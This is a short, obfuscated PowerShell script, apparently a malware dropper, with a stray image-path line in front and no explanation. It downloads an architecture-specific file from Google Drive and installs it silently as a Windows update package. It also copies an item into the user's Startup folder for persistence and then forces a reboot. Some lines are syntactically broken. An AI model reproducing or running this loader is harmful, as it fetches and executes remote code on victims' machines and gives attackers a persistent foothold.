 $RFOuG = $host.Version.Major.Equals(2);
if ( $RFOuG ) {$oGnvr = [System.IO.Path]::GetTempPath();
del ( $oGnvr + '\Upwin.msu' );
$wwwpj = 'https://drive.google.com/uc?export=download&id=';
$Ffzel = $env:PROCESSOR_ARCHITECTURE.Contains('64') ;
if ( $Ffzel ) {$wwwpj = ($wwwpj + '1NaqdNXiGvI_q1RPkazFtMygmaqTJXu42') ;
}else {$wwwpj = ($wwwpj + '1g1jmXusX9mc9VmhVrJJ2XofZ3aK_cLOt') ;};
$vmknc = (New-Object Net.WebClient);$vmknc.Encoding = [System.Text.Encoding]::UTF8;
$vmknc.DownloadFile($wwwpj, ($oGnvr + '\Upwin.msu') );
$mcYDf = ('C:\Users\' + [Environment]::UserName );
tkplB = ($oGnvr + '\Upwin.msu');
powershell.exe wusa.exe tkplB /quiet /norestart ;
Copy-Item '%XRqhI%' -Destination ( $mcYDf + '\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup' ) -force ;
powershell.exe -command 'sleep 180'; shutdown.exe /r /t 0 /f }